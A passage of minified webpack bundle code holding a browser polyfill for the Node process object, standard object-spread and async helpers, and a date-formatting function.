D.call(this,u,0)}}}!function(){try{D="function"==typeof setTimeout?setTimeout:r}catch(u){D=r}try{F="function"==typeof clearTimeout?clearTimeout:n}catch(u){F=n}}();var a=[],s=!1,E=-1;function o(){s&&e&&(s=!1,e.length?a=e.concat(a):E=-1,a.length&&i())}function i(){if(!s){var u=C(o);s=!0;for(var D=a.length;D;){for(e=a,a=[];++E<D;)e&&e[E].run();E=-1,D=a.length}e=null,s=!1,function(u){if(F===clearTimeout)return clearTimeout(u);if((F===n||!F)&&clearTimeout)return F=clearTimeout,clearTimeout(u);try{F(u)}catch(D){try{return F.call(null,u)}catch(D){return F.call(this,u)}}}(u)}}function A(u,D){this.fun=u,this.array=D}function c(){}t.nextTick=function(u){var D=Array(arguments.length-1);if(arguments.length>1)for(var F=1;F<arguments.length;F++)D[F-1]=arguments[F];a.push(new A(u,D)),1!==a.length||s||C(i)},A.prototype.run=function(){this.fun.apply(null,this.array)},t.title="browser",t.browser=!0,t.env={},t.argv=[],t.version="",t.versions={},t.on=c,t.addListener=c,t.once=c,t.off=c,t.removeListener=c,t.removeAllListeners=c,t.emit=c,t.prependListener=c,t.prependOnceListener=c,t.listeners=function(u){return[]},t.binding=function(u){throw Error("process.binding is not supported")},t.cwd=function(){return"/"},t.chdir=function(u){throw Error("process.chdir is not supported")},t.umask=function(){return 0}}},F={};function e(u){var t=F[u];if(void 0!==t)return t.exports;var r=F[u]={exports:{}},n=!0;try{D[u](r,r.exports,e),n=!1}finally{n&&delete F[u]}return r.exports}e.ab="//";var t=e(229);u.exports=t}()},16691:function(u,D,F){u.exports=F(1295)},24033:function(u,D,F){u.exports=F(68165)},87784:function(u,D,F){"use strict";F.d(D,{Cr:function(){return A},EZ:function(){return o},S0:function(){return i},ih:function(){return E}});var e=Object.defineProperty,t=Object.defineProperties,r=Object.getOwnPropertyDescriptors,n=Object.getOwnPropertySymbols,C=Object.prototype.hasOwnProperty,a=Object.prototype.propertyIsEnumerable,s=(u,D,F)=>D in u?e(u,D,{enumerable:!0,configurable:!0,writable:!0,value:F}):u[D]=F,E=(u,D)=>{for(var F in D||(D={}))C.call(D,F)&&s(u,F,D[F]);if(n)for(var F of n(D))a.call(D,F)&&s(u,F,D[F]);return u},o=(u,D)=>t(u,r(D)),i=(u,D)=>{var F={};for(var e in u)C.call(u,e)&&0>D.indexOf(e)&&(F[e]=u[e]);if(null!=u&&n)for(var e of n(u))0>D.indexOf(e)&&a.call(u,e)&&(F[e]=u[e]);return F},A=(u,D,F)=>new Promise((e,t)=>{var r=u=>{try{C(F.next(u))}catch(u){t(u)}},n=u=>{try{C(F.throw(u))}catch(u){t(u)}},C=u=>u.done?e(u.value):Promise.resolve(u.value).then(r,n);C((F=F.apply(u,D)).next())})},2002:function(u,D,F){"use strict";F.d(D,{p:function(){return e}});var e=(u,D="en-US")=>{let F=new Date(u).toLocaleDateString(D,{year:"numeric",month:"long",day:"numeric"});return F}}}]);